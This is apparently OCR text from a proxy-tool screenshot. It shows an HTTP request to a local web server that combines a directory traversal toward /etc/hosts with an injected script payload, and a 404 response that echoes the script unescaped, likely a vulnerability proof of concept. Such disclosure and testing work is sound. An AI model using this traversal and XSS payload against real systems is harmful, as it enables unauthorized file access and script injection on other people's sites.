 Request
Raw Params Headers Hex
GET /lib/../../../../../../../../etc/ho<script>alert(1);</script>sts HTTP/1.1
Host: localhost:8123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8123/
Cookie:
If-None-Match:
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Content-Type: text/html; charset=utf-8
Content-Length: 58
ETag:
Date: Thu, 03 Oct 2019 18:20:08 GMT
Connection: close
File ho<script>alert(1);</script>sts not found: Not exists